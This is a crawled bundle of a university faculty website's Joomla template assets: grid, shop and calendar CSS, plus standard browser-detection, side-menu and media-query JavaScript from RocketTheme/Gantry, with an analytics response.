.rt-pull-10 {left: -1000px;}
.rt-pull-11 {left: -1100px;}

.rt-prefix-1 {padding-left: 100px;}
.rt-prefix-2 {padding-left: 200px;}
.rt-prefix-3 {padding-left: 300px;}
.rt-prefix-4 {padding-left: 400px;}
.rt-prefix-5 {padding-left: 500px;}
.rt-prefix-6 {padding-left: 600px;}
.rt-prefix-7 {padding-left: 700px;}
.rt-prefix-8 {padding-left: 800px;}
.rt-prefix-9 {padding-left: 900px;}
.rt-prefix-10 {padding-left: 1000px;}
.rt-prefix-11 {padding-left: 1100px;}

@media only screen and (max-width: 1200px) {
    .rt-container {width: 100%;}
    .rt-grid-1 {width: 8.33%;}
	.rt-grid-2 {width: 16.66%;}
	.rt-grid-3 {width: 25%;}
	.rt-grid-4 {width: 33.33%;}
	.rt-grid-5 {width: 41.66%;}
	.rt-grid-6 {width: 50%;}
	.rt-grid-7 {width: 58.33%;}
	.rt-grid-8 {width: 66.66%;}
	.rt-grid-9 {width: 75%;}
	.rt-grid-10 {width: 83.33%;}
	.rt-grid-11 {width: 91.66%;}
	.rt-grid-12 {width: 100%;}

	.rt-push-1 {left: 8.33%;}
	.rt-push-2 {left: 16.66%;}
	.rt-push-3 {left: 25%;}
	.rt-push-4 {left: 33.33%;}
	.rt-push-5 {left: 41.66%;}
	.rt-push-6 {left: 50%;}
	.rt-push-7 {left: 58.33%;}
	.rt-push-8 {left: 66.66%;}
	.rt-push-9 {left: 75%;}
	.rt-push-10 {left: 83.33%;}
	.rt-push-11 {left: 91.66%;}

	.rt-pull-1 {left: -8.33%;}
	.rt-pull-2 {left: -16.66%;}
	.rt-pull-3 {left: -25%;}
	.rt-pull-4 {left: -33.33%;}
	.rt-pull-5 {left: -41.66%;}
	.rt-pull-6 {left: -50%;}
	.rt-pull-7 {left: -58.33%;}
	.rt-pull-8 {left: -66.66%;}
	.rt-pull-9 {left: -75%;}
	.rt-pull-10 {left: -83.33%;}
	.rt-pull-11 {left: -91.66%;}

	.rt-prefix-1 {padding-left: 8.33%;}
	.rt-prefix-2 {padding-left: 16.66%;}
	.rt-prefix-3 {padding-left: 25%;}
	.rt-prefix-4 {padding-left: 33.33%;}
	.rt-prefix-5 {padding-left: 41.66%;}
	.rt-prefix-6 {padding-left: 50%;}
	.rt-prefix-7 {padding-left: 58.33%;}
	.rt-prefix-8 {padding-left: 66.66%;}
	.rt-prefix-9 {padding-left: 75%;}
	.rt-prefix-10 {padding-left: 83.33%;}
	.rt-prefix-11 {padding-left: 91.66%;}
}

@media only screen and (max-width: 767px) {
	body {-webkit-tap-highlight-color: transparent;}
    .rt-container {width:100%;}
    .rt-container [class*="rt-grid"] {display: block;float: none;position: relative;width: 100%;}
    .rt-container [class*="rt-push"], [class*="rt-pull"] {left: auto;}
    .rt-container [class*="rt-prefix"] {padding-left: 0;}
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/less/hikashop.css
body_size: 1328
content:
body div.rt-block span.hikashop_product_price,
body div.rt-block .hikashop_checkout_cart_additional,
body div.rt-block .hikashop_checkout_cart_payment,
body div.rt-block .hikashop_checkout_cart_coupon,
body div.rt-block .hikashop_checkout_cart_additional,
body .hikashop_checkout_cart_shipping,
body .hikashop_checkout_cart_subtotal,
body span.hikashop_checkout_cart_final_total{ color:#455a64; font-style:normal; }

body div.rt-block .hikashop_category_information .thumbnail{
	padding:20px;
	border:1px solid #ddd;
	border-radius:0 !important;
}

body div.rt-block .hikashop_category_information .thumbnail:hover{ box-shadow:0 0 0 1px #ddd; }

body div.rt-block .hikashop_category_information .thumbnail span a{ text-transform:capitalize; }

body div.rt-block .hikashop_category_information .thumbnail:hover span a{ color:#34ccff; }

body div.rt-block .hikashop_product_stock{ text-align:center; }

body div.rt-block .hikashop_product_stock table{ display:inline-block; }

body div.rt-block .hikashop_product_stock .hikashop_product_quantity_field_change_plus{
	width:12px;
	height:6px;
	display:block;
	margin-top:18px;
	margin-bottom:0;
	position:relative;
	margin-left:-38px;
	text-indent:-99999px;
	background:url(../images/hikaplus-icon.png) no-repeat;
}

body div.rt-block .hikashop_product_stock .hikashop_product_quantity_field_change_minus{
	width:12px;
	height:6px;
	margin-top:0;
	display:block;
	position:relative;
	margin-left:-39px;
	margin-bottom:18px;
	text-indent:-99999px;
	background:url(../images/hikaminus-icon.png) no-repeat;
}

body div.rt-block .hikashop_product_stock .hikashop_product_quantity_field{
	width:55px;
	height:35px;
	box-shadow:none;
	border-radius:0;
	padding-top:2px !important;
	margin-right:18px !important;
	padding-right:17px !important;
	padding-bottom:2px !important;
}

body div.rt-block .hikashop_product_tags ul{ margin:0; list-style:none; }

body div.rt-block .hikashop_product_tags ul li{ float:left; margin-right:10px; }

body div.rt-block .hikashop_product_tags ul li:last-child{ margin-right:0; }

body div.rt-block .hikashop_product_tags ul a.label{ background:#34ccff; }

body div.rt-block .hikashop_product_tags ul a.label:hover{ background:#5DD6FF; }

body div.rt-block #hikashop_social { overflow:hidden; }

body div.rt-block #hikashop_social span{ margin-right:10px; }

body div.rt-block #hikashop_product_top_part h1{ font-size:25px; color:#1f2a30; border:none; }

#sbox-window{ z-index:999999 !important; box-sizing:content-box; }

body div.rt-block .table-hover tbody tr:hover td,
body div.rt-block .table-hover tbody tr:hover th{
	background:none;
}

#hikashop_checkout_cart table{ border:1px solid #ddd; }

body .table-striped > tbody > tr:nth-of-type(2n+1),
body .hikashop_checkout_cart table .row0:hover,
body .hikashop_checkout_cart table .row1:hover,
body .table-striped tbody tr:nth-child(2n+1) td,
body .table-striped tbody tr:nth-child(2n+1) th,
body .table-hover > tbody > tr:hover{
	background:none;
}

body #hikashop_checkout_cart table.table-striped tbody tr td.hikashop_cart_empty_footer{
	border-top:1px solid #ddd;
}

body #hikashop_checkout_cart thead{ background:#1F2A30; }

body #hikashop_checkout_cart thead .hikashop_cart_title{ color:#fff; padding:18px 8px; font-size:15px; }

body .hikashop_cart_product_name a{ color:#34ccff; font-size:15px; } /* Link Color */

body .hikashop_cart_product_name a:hover{ color:#71dbff; } /* Link Hover Color */

.table > tbody > tr > td{ border-left:1px solid #ddd; }

.table > tbody > tr.margin > td{ border-left:none; }

body .table th.hikashop_cart_product_price_title,
body .table th.hikashop_cart_product_quantity_title,
body .table th.hikashop_cart_product_total_title{ text-align:left; }

.hikashop_checkout_payment_name{ color:#34ccff; }

body .label-info{ background:#34ccff; }

#hikashop_checkout_page h1{
	border:none;
	color:#1f2a30;
	font-size:25px;
	font-weight:normal;
}

#hikashop_checkout_login,#hikashop_shipping_methods ,
#hikashop_payment_methods , #hikashop_checkout_coupon {
	padding:10px;
	background:#fff;
	margin-bottom:20px;
	border:1px solid #ddd;
}

#hikashop_checkout_page fieldset legend,#hikashop_checkout_coupon{
	color:#1f2a30;
	font-size:18px;
	font-weight:bold;
}

body #hikashop_checkout_login_left_part input,
body #hikashop_checkout_login_right_part input,
body #hikashop_checkout_login_left_part select,
body #hikashop_checkout_login_right_part select{
	padding:9px 15px;
}

body #hikashop_checkout_coupon input.button{ padding:0 15px; }

#hikashop_address_form_header_iframe { font-size:24px; }

/*----- Login Form -----*/

#hikashop_checkout_login #com-form-login-username .inputbox{
	background:url(../images/user-icon.png) no-repeat 98% 50%;
}

#hikashop_checkout_login #com-form-login-password .inputbox{
	background:url(../images/password-icon.png) no-repeat 98% 50%;
}

#hikashop_checkout_login ul{ margin:0; }

#hikashop_checkout_login_left_part li a {
	color:#34ccff;
	font-size:inherit;
}

#hikashop_checkout_login_left_part li a:hover{
	color:#34ccff;
	font-size:inherit;
}

#hikashop_checkout_billing_address .table{ border:1px solid #ddd; }

.hikashop_checkout_payment_description{ margin-left:0; }

#hikashop_credit_card_month_cardsave_1,#hikashop_credit_card_year_cardsave_1,
#hikashop_credit_card_month_creditcard_2,#hikashop_credit_card_year_creditcard_2{ width:50px; }

/*---- Buttons -----*/
body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button,
body div .rt-container .hikashop_cart_input_button{
	color:#fff !important;
	border:none;
	border:none;
	font-weight:bold;
	text-shadow:none;
	border-radius:3px;
	background:#34ccff;
	width:auto !important;
}

body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button:focus,
body div .rt-container .hikashop_cart_input_button:focus{
	color:#fff;
	background:#5dd6ff;
	text-decoration:none;
}

body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button:hover,
body div .rt-container .hikashop_cart_input_button:hover{
	color:#fff;
	background:#5dd6ff;
	text-decoration:none;
}

body div .rt-container #hikashop_checkout_login_left_part .hikashop_cart_input_button:active,
body div .rt-container .hikashop_cart_input_button:active{
	color:#fff;
	background:#5dd6ff;
	text-decoration:none;
}

.hikashop_checkout_billing_address_info{
	color:#455a64;
	font-size:15px;
}

.hikashop_googlecheckout_end{
	padding:10px;
	border:1px solid #ddd;
}

.userdata #form-login-username,
.userdata #form-login-password{ margin:0; }

body .hikashop_products_pagination,
body .hikashop_subcategories_pagination{ font-size:18px; }

body .hikashop_product_left_part{ width:auto; padding:30px; }

#hikashop_product_left_part{
	margin-right:20px;
	border:1px solid #ddd;
}

--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/less/virtuemart.css
body_size: 975
content:
.category-view .row .category .spacer{
	margin:10px;
	background:#fff;
	border:1px solid #ddd;
	box-shadow:1px 2px 8px #eee;
}
.category-view .horizontal-separator{ display:none; }

/*----- Buttons Css -----*/
.control-buttons button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a,
.back-to-category a.product-details,
.manufacturer-product-link a,
#com-form-login-remember input.default,
.billto-shipto a.details,
.vm-button-correct,
span.details-button input.details-button,
.vm-button-correct,
input.highlight-button{
	font-size:15px;
	font-weight:bold;
	text-shadow:none;
	padding:10px 15px;
	border-radius:3px;
	background:#1f2a30;
	letter-spacing:normal;
	color:#fff !important;
	width:auto !important;
	border:2px solid transparent;
}

.control-buttons button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover,
.back-to-category a.product-details:hover,
.manufacturer-product-link a:hover,
#com-form-login-remember input.default:hover,
.billto-shipto a.details:hover,
.vm-button-correct:hover,
span.details-button input.details-button:hover,
.vm-button-correct:hover,
input.highlight-button:hover,
.control-buttons button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
.back-to-category a.product-details:active,
.manufacturer-product-link a:active,
#com-form-login-remember input.default:active,
.billto-shipto a.details:active,
.vm-button-correct:active,
span.details-button input.details-button:active,
.vm-button-correct:active,
input.highlight-button:active,
.control-buttons button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
.back-to-category a.product-details:focus,
.manufacturer-product-link a:focus,
#com-form-login-remember input.default:focus,
.billto-shipto a.details:focus,
.vm-button-correct:focus,
span.details-button input.details-button:focus,
.vm-button-correct:focus,
input.highlight-button:focus{
	color:#fff;
	background:#4C5559;
	text-decoration:none;
}

.quantity-box .quantity-input,
.cart-summary .quantity-input{
	width:55px;
	padding-right:23px;
}

table.user-details input{ background:#fff; }

table.user-details input:hover ,
table.user-details input:hover{ background:#fff; }

.user-details tr { display:block; margin-bottom:10px; }

span.quantity-controls{ margin-left:-24px; margin-right:10px; }

span.quantity-controls input.quantity-controls{ height:7px; }

span.quantity-controls input.quantity-plus{ background:url(../images/hikaplus-icon.png) no-repeat; }

span.quantity-controls input.quantity-minus{
	margin-left:-2px;
	margin-bottom:4px;
	background:url(../images/hikaminus-icon.png) no-repeat;
}

#fancybox-wrap{ z-index:999999; box-sizing:unset; }

#fancybox-wrap #fancybox-content h2 , .topten-view h4 ,
.recent-view h4 , .latest-view h4 , .featured-view h4{
	color:#1f2a30;
	font-size:25px;
	font-weight:normal;
}

#fancybox-wrap #fancybox-content h5{
	font-size:15px;
	font-weight:normal;
}

.vm-pagination{ float:none; }

.vm-pagination .vm-page-counter{
	float:none;
	width:100%;
	display:inline-block;
}

.vm-pagination.vm-pagination-top{ display:none; }

.vm-orders-information td,.sectiontableheader th ,
.vm-orders-items td ,.vm-wrap th,.vm-wrap td{
	padding:10px;
	border:1px solid #ddd;
}

.vm-col-3{ width:29.9%; margin:0 1.5%; }

div.product .spacer { padding:20px 10px; }

div.product{ margin-top:10px; margin-bottom:10px; }

.userdata #com-form-login-username,
.userdata #com-form-login-password,
.userdata #com-form-login-remember,
#com-form-login .width30,
textarea#customer_note_field{ width:100%; }

button.vmicon{ border:none; }

button.vmicon.vm2-add_quantity_cart:hover{
	background-position:0 0px !important;
	background-color:transparent !important;
}

button.vmicon.vm2-remove_from_cart:hover{
	background-position:0 -212px !important;
	background-color:transparent !important;
}

.showcart , .continue_link{
	width:100%;
	display:block;
	text-align:center;
}

.showcart + h4{ text-align:center; line-height:normal; }

--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/less/jevents.css
body_size: 1235
content:
#jevents_body .new-navigation .nav-items div{ border:none; border-radius:0; }

#jevents_body .new-navigation .nav-items div a  {
	margin:0 6px;
	color:#1F2A30;
	padding:8px 5px;
	border-radius:none;
	text-decoration:none;
	border-bottom:2px solid transparent;
}

#jevents_body .new-navigation .nav-items div.active a ,
#jevents_body .new-navigation .nav-items div a:hover,
#jevents_body .new-navigation .nav-items div.active a:hover{
	background:none;
	border-top:none;
	border-radius:0;
	border-left:none;
	border-right:none;
	border-bottom:2px solid #1f2a30;
}

#jevents_body{
	border:none;
	padding-top:0;
	background:#fff;
	border-radius:0;
}

#jevents_body .month_date{
	color:#1F2A30;
	padding:10px 0;
	margin-bottom:0;
	background:#F5F5F5;
}

#jevents_body .new-navigation{
	color:#1F2A30;
	padding:10px 0;
	border-radius:6px;
	background:#F5F5F5;
	margin-bottom:10px;
	border:1px solid #ddd;
}

#jevents_body .new-jev_toprow.jev_monthv{
	color:#1F2A30;
	padding:10px 0;
	margin-bottom:0;
	background:#F5F5F5;
}

#jevents_body .cal_table{
	background:none;
}

#jevents_body .cal_daysoutofmonth{ display:none; }

#jevents_body .cal_today a.cal_daylink ,
#jevents_body .cal_today a.cal_daylink:hover,
#flatcal_minical .flatcal_todaycell a,
#flatcal_minical .flatcal_todaycell a:hover{
	border:none;
	border-radius:0;
	background:#1f2a30;
	color:#fff !important;
}

#jevents_body .jev_listrow ul.ev_ul li{
	margin:10px 0;
	padding-top:5px;
	padding-left:10px;
	padding-bottom:5px;
	border-top:1px solid #ddd !important;
	border-right:1px solid #ddd !important;
	border-bottom:1px solid #ddd !important;
}

.jev_toprow div.previousmonth, .jev_toprow div.nextmonth{
	border:none;
	background:none;
}

.jev_toprow div.currentmonth{
	border:none;
	color:#1f2a30 !important;
}

.month_title_year, .month_date, .month_title{
	text-align:center;
}

.cal_table tr.cal_cell_rows td{
	border:1px solid #ddd;
}

#jevents_body .jev_toprow div.previousmonth a{
	background:url(../images/mini_arrowleft.png) no-repeat left center !important;
}

#jevents_body .jev_toprow div.nextmonth a {
	background:url(../images/mini_arrowright.png) no-repeat right center !important;
}

/*----- Buttons -----*/

#jevents_body #jumpto form button{
	border:none;
	border:none;
	font-size:15px;
	padding:8px 15px;
	text-shadow:none;
	font-weight:bold;
	border-radius:3px;
	background:#34ccff;
	color:#fff !important;
	width:auto !important;
}

#jevents_body #jumpto form button:hover{
	background:#5DD6FF;
}

#jevents_body #jev_maincal.jev_listview .jev_daysnames{
	width:auto;
	height:auto;
	border:none;
	color:#1F2A30;
	font-size:23px;
	padding:6px 10px;
	background:none;
}

/*----- Pagination -----*/

.jev_pagination .limit{ float:none !important; }

ul.pagination-list li.disabled{ display:none; }

.jev_pagination ul.pagination-list li a,
.jev_pagination ul.pagination-list li span{ line-height:20px; }

.jevbootstrap .pagination ul > li > a:hover,
.jevbootstrap .pagination ul > li > a:focus,
.jevbootstrap .pagination ul > .active > a,
.jevbootstrap .pagination ul > .active > span{
	background:none;
}

ul.actions a:hover{ text-decoration:none; }

/*----- Sidebar Calendar ---*/

table.flatcal_main_t{ width:100%; }

#flatcal_minical a{ font-size:18px; }

#jevents_body .jev_listrow ul.ev_ul li{ font-size:10px; }

a.ev_link_row:link, a.ev_link_row:visited, a.ev_link_row:hover{
	color:#455a64;
	font-size:16px;
}

.mod_events_latest_table td{ font-size:12px; }

.mod_events_latest_table .mod_events_latest_content{ font-size:18px; }

.event_legend_container tr td.legend{ padding-left:5px; }

.jevbootstrap [class^="icon-"], .jevbootstrap [class*=" icon-"]{ background:none; }

body div select#jos_change_view{
	margin:0;
	background:none;
	border:1px solid #ddd;
	color:#455a64 !important;
}

table.jevfiltertable tr{ margin:0 0 10px; display:block; }

table.jevfiltertable tr td{ width:100%; display:block; }

table.jevfiltertable  input[type="button"],
table.jevfiltertable input[type="reset"],
table.jevfiltertable input[type="submit"]{
	border:none;
	border:none;
	font-size:15px;
	padding:8px 15px;
	text-shadow:none;
	font-weight:bold;
	border-radius:3px;
	background:#34ccff;
	color:#fff !important;
	width:auto !important;
}

table.jevfiltertable  input[type="button"]:hover,
table.jevfiltertable input[type="reset"]:hover,
table.jevfiltertable input[type="submit"]:hover{
	background:#5DD6FF;
}

select#catid , select#catid:hover{ padding:5px 10px; }

div#jevents .adminform input,
div#jevents .adminformtextarea,
div#jevents .adminforminputbox,
div#jevents #rinterval.adminform,
div#jevents #count.adminform,
div#jevents #until.adminform{ padding:9px 5px 10px; }

#end_ampm .btn{ margin:0; }

div.export_form{ margin:0 auto; display:block; overflow:hidden; }

.jevbootstrap input[type="radio"],
.jevbootstrap input[type="checkbox"]{ margin:0 5px 2px 0; }

h3.export_pub{ padding-left:20px; }

h3.export_priv{ padding-right:20px; }

div.ical_form_button a{ background:#34CCFF; color:#fff; }

div.ical_form_button a:hover , div.ical_form_button a:focus ,
div.ical_form_button a:active{ background:#5DD6FF; color:#fff; text-decoration:none; }

div.ical_form_button.export_public a ,
div.ical_form_button.export_private a{ width:auto; margin:5px 20px; padding:7px 15px; }

body #jevents_body div.event_legend_name{ border-left-width:4px; }

--- FILE ---
content_type: application/javascript
request_url: https://www.pf.unsa.ba/libraries/gantry/js/browser-engines.js
body_size: 1106
content:
(function(){

var document = this.document;
var window = document.window = this;

var ua = navigator.userAgent.toLowerCase(),
	platform = navigator.platform.toLowerCase(),
	UA = ua.match(/(opera|ie|trident|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|rv:(\d.?)|$)/) || [null, 'unknown', 0],
	mode = (UA[1] == 'ie' || UA[1] == 'trident') && document.documentMode;

var Browser = this.Browser = {

	extend: Function.prototype.extend,

	name: (UA[1] == 'version') ? UA[3] : (UA[1] == 'trident' ? 'ie' : UA[1]),

	version: mode || parseFloat((UA[1] == 'opera' && UA[4]) ? UA[4] : ((UA[1] == 'trident' && UA[5]) ? UA[5] : UA[2])),

	Platform: {
		name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
	},

	Features: {
		xpath: !!(document.evaluate),
		air: !!(window.runtime),
		query: !!(document.querySelector),
		json: !!(window.JSON)
	},

	Plugins: {}

};

Browser[Browser.name] = true;
Browser[Browser.name + parseInt(Browser.version, 10)] = true;
Browser.Platform[Browser.Platform.name] = true;

// Request

Browser.Request = (function(){

	var XMLHTTP = function(){
		return new XMLHttpRequest();
	};

	var MSXML2 = function(){
		return new ActiveXObject('MSXML2.XMLHTTP');
	};

	var MSXML = function(){
		return new ActiveXObject('Microsoft.XMLHTTP');
	};

	return Function.attempt(function(){
		XMLHTTP();
		return XMLHTTP;
	}, function(){
		MSXML2();
		return MSXML2;
	}, function(){
		MSXML();
		return MSXML;
	});

})();

Browser.Features.xhr = !!(Browser.Request);

//<1.4compat>

// Flash detection

var version = (Function.attempt(function(){
	return navigator.plugins['Shockwave Flash'].description;
}, function(){
	return new ActiveXObject('ShockwaveFlash.ShockwaveFlash').GetVariable('$version');
}) || '0 r0').match(/\d+/g);

Browser.Plugins.Flash = {
	version: Number(version[0] || '0.' + version[1]) || 0,
	build: Number(version[2]) || 0
};

//</1.4compat>

// String scripts

Browser.exec = function(text){
	if (!text) return text;
	if (window.execScript){
		window.execScript(text);
	} else {
		var script = document.createElement('script');
		script.setAttribute('type', 'text/javascript');
		script.text = text;
		document.head.appendChild(script);
		document.head.removeChild(script);
	}
	return text;
};


if (Browser.Platform.ios) Browser.Platform.ipod = true;

Browser.Engine = {};

var setEngine = function(name, version){
	Browser.Engine.name = name;
	Browser.Engine[name + version] = true;
	Browser.Engine.version = version;
};

if (Browser.ie){
	Browser.Engine.trident = true;

	switch (Browser.version){
		case 6: setEngine('trident', 4); break;
		case 7: setEngine('trident', 5); break;
		case 8: setEngine('trident', 6);
	}
}

if (Browser.firefox){
	Browser.Engine.gecko = true;

	if (Browser.version >= 3) setEngine('gecko', 19);
	else setEngine('gecko', 18);
}

if (Browser.safari || Browser.chrome){
	Browser.Engine.webkit = true;

	switch (Browser.version){
		case 2: setEngine('webkit', 419); break;
		case 3: setEngine('webkit', 420); break;
		case 4: setEngine('webkit', 525);
	}
}

if (Browser.opera){
	Browser.Engine.presto = true;

	if (Browser.version >= 9.6) setEngine('presto', 960);
	else if (Browser.version >= 9.5) setEngine('presto', 950);
	else setEngine('presto', 925);
}

if (Browser.name == 'unknown'){
	switch ((ua.match(/(?:webkit|khtml|gecko)/) || [])[0]){
		case 'webkit':
		case 'khtml':
			Browser.Engine.webkit = true;
		break;
		case 'gecko':
			Browser.Engine.gecko = true;
	}
}

this.$exec = Browser.exec;

//</1.2compat>

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/sidemenu.js
body_size: 971
content:
/*
 * @version   $Id: sidemenu.js 18923 2014-02-21 03:03:39Z djamil $
 * @author    RocketTheme http://www.rockettheme.com
 * @copyright Copyright (C) 2007 - 2015 RocketTheme, LLC
 * @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
 */
((function(){var b=(function(){return !!("ontouchstart" in window);
})(),a=navigator.userAgent.match(/iPad/i)!=null;var c=this.SideMenu=new Class({initialize:function(){this.build();this.mediaQuery(RokMediaQueries.getQuery());
this.attachEvents();this.mediaQuery(RokMediaQueries.getQuery());},build:function(){if(this.toggler){return this.toggler;}this.toggler=new Element("div.gf-menu-toggle").inject(document.body);
this.container=document.getElement(".gf-menu-device-container");this.wrapper=new Element("div.gf-menu-device-container-wrapper").inject(this.container);
this.container=new Element("div.gf-menu-device-wrapper-sidemenu").wraps(this.container);this.menu=document.getElement(".gf-menu");this.originalPosition=this.menu.getParent();
this.open=false;(3).times(function(){new Element("span.icon-bar").inject(this.toggler);},this);this.container.inject(document.body);return this.toggler;
},attachEvents:function(){var e=this.toggler.retrieve("roknavmenu:click",function(f){f.preventDefault().stopPropagation();this.toggle.call(this,f,this.toggler);
}.bind(this));this.toggler.addEvent("click",e);this.touchEvents={click:function(f){f.preventDefault();},touchstart:function(){this.store("touched",true);
},touchcancel:function(f){f.preventDefault();this.store("touched",false);},touchmove:function(){this.store("touched",false);},touchend:function(f){if(!this.retrieve("touched",false)){f.preventDefault();
}else{location.href=this.get("href");}}};try{RokMediaQueries.on("(max-width: 959px)",this.mediaQuery.bind(this));RokMediaQueries.on("(min-width: 960px)",this.mediaQuery.bind(this));
}catch(d){if(typeof console!="undefined"){console.error('Error [Responsive Menu] while trying to add a RokMediaQuery "match" event',d);}}},attachTouchEvents:function(){if(b&&!a){$$(".responsive-type-panel .item").removeEvents().forEach(function(d){Object.forEach(this.touchEvents,function(f,e){d.addEventListener(e,f,false);
});},this);}},detachTouchEvents:function(){if(b&&!a){$$(".responsive-type-panel .item").forEach(function(d){Object.forEach(this.touchEvents,function(f,e){d.removeEventListener(e,f,false);
});},this);}},toggle:function(d,e){this.container[!this.open?"addClass":"removeClass"]("gf-sidemenu-size-left");document.body[!this.open?"addClass":"removeClass"]("gf-sidemenu-size-marginleft");
e[!this.open?"addClass":"removeClass"]("active");this.open=!this.open;},mediaQuery:function(e){var f=this.menu,d=this.wrapper;if(!f&&!d){return;}if(e!="(min-width: 960px)"&&e!="(max-width: 959px)"){return;
}if(e=="(min-width: 960px)"){f.inject(this.originalPosition);this.detachTouchEvents();this.toggler.setStyle("display","none");}else{f.inject(d);this.attachTouchEvents();
this.toggler.setStyle("display","block");}this.toggler.removeClass("active");}});window.addEvent("domready",function(){this.RokNavMenu=new c();});})());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1057279516&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pf.unsa.ba%2Faktuelnosti%2Foglasna-ploca-i-ciklusa-studija%2F3684-prijava-ispita-4.html&ul=en-us%40posix&dt=Prijava%20ispita&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1184427509&gjid=496946120&cid=976887123.1765382581&tid=UA-5710775-3&_gid=189946041.1765382581&_r=1&_slc=1&z=1733988244
body_size: -449
content:
2,cG-F9LBEKSCS3

--- FILE ---
content_type: application/javascript
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/js/rokmediaqueries.js
body_size: 1510
content:
/**
* @version	$Id: rokmediaqueries.js 3895 2012-09-25 04:02:54Z rhuk $
* @author		RocketTheme http://www.rockettheme.com
* @copyright Copyright (C) 2007 - 2015 RocketTheme, LLC
* @license	http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
*/

((function(){
///*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
// matchMedia polyfill
window.matchMedia = window.matchMedia || window.msMatchMedia || (function(doc, undefined){
		var bool,
			docElem = doc.documentElement,
			refNode = docElem.firstElementChild || docElem.firstChild,
			// fakeBody required for <FF4 when executed in <head>
			fakeBody = doc.createElement('body'),
			div = doc.createElement('div');

		div.id = 'mq-test-1';
		div.style.cssText = "position:absolute;top:-100em";
		fakeBody.style.background = "none";
		fakeBody.appendChild(div);

		return function(q){
			div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';

			docElem.insertBefore(fakeBody, refNode);
			bool = div.offsetWidth == 42;
			docElem.removeChild(fakeBody);

			return {
				matches: bool,
				media: q,
				addListener: function(fn){
					if (!Browser.ie9 && !window.opera) return "";

					if (window.retrieve('rokmediaqueries:listener:' + q.replace(/[a-z]|[(|)|:|\s|-]/gi, ''), false)) return;

					window.store('rokmediaqueries:listener:' + q.replace(/[a-z]|[(|)|:|\s|-]/gi, ''), true);
					window[window.addListener ? 'addListener' : 'attachEvent']('resize', function(){
						var sizes = {}, length = 0, winSize, passed = false;
						q.replace(/(\w+-?\w+)\s?:\s?(\d+){1,}/g, function(match, p1, p2, p3, offset, string){
							sizes[p1] = p2;
							length++;
						});
						if (!length) return;
						else if (length == 1){
							winSize = window.getSize();
							passed = false;
							Object.each(sizes, function(size, dimension){
								if (dimension == 'min-width') passed += winSize.x >= size;
								else if (dimension == 'max-width') passed += winSize.x <= size;
								else if (dimension == 'width') passed += winSize.x == size;
							});
						} else if (length > 1) {
							winSize = window.getSize();
							passed = true;
							Object.each(sizes, function(size, dimension){
								if (dimension == 'min-width') passed *= winSize.x >= size;
								else if (dimension == 'max-width') passed *= winSize.x <= size;
								else if (dimension == 'width') passed *= winSize.x == size;
							});
						}

						if (passed) return fn.call(fn, q);
					});

				}
			};
		};

	})(document);

})());

((function(win, doc){

	if (typeof RokMediaQueries != 'undefined') return;

	var RokMediaQuery = new Class({
		Implements: [Events, Options],
		options: {
			/*
				onChange: function(query){},
			*/
			queries: [
				'(min-width: 1200px)',
				'(min-width: 960px) and (max-width: 1199px)',
				'(min-width: 768px) and (max-width: 959px)',
				'(min-width: 481px) and (max-width: 767px)',
				'(max-width: 480px)'
			]
		},
		initialize: function(options){
			this.setOptions(options);
			this.queries = this.options.queries;
			this.queriesEvents = {};
			this.timers = [];

			for (var i = this.queries.length - 1; i >= 0; i--) {
				var media = win.matchMedia(this.queries[i]);
				media.addListener(this._fireEvent.bind(this, this.queries[i]));
				this.queriesEvents[this.queries[i]] = [];
			}
		},

		on: function(query, funct){
			if (query == 'every'){
				for (var i = this.queries.length - 1; i >= 0; i--) this._addOnMatch(this.queries[i], funct);
			} else {
				this._addOnMatch(query, funct);
			}
		},

		add: function(query){
			if (!this.queries.contains(query)){
				var media;
				this.queries.push(query);
				media = win.matchMedia(query);
				media.addListener(this._fireEvent.bind(this, query));
			}

			if (!this.queriesEvents[query]) this.queriesEvents[query] = [];
		},

		getQuery: function(){
			var current = "";

			for (var i = this.queries.length - 1; i >= 0; i--) {
				if (win.matchMedia(this.queries[i]).matches){
					current = this.queries[i];
					break;
				}
			}

			return current;
		},

		/* private methods */
		_fireEvent: function(query){
			if (!win.matchMedia(query).matches || !Object.getLength(this.queriesEvents) || !this.queriesEvents[query]) return;

			for (var i = this.queriesEvents[query].length - 1; i >= 0; i--) {
				//this.queriesEvents[query][i].delay(5, this, query);
				this.queriesEvents[query][i](query);
			}
		},

		_addOnMatch: function(query, funct){
			this.add(query);
			this.queriesEvents[query].push(funct);
		}
	});

	win.RokMediaQueries = new RokMediaQuery();

})(window, document));
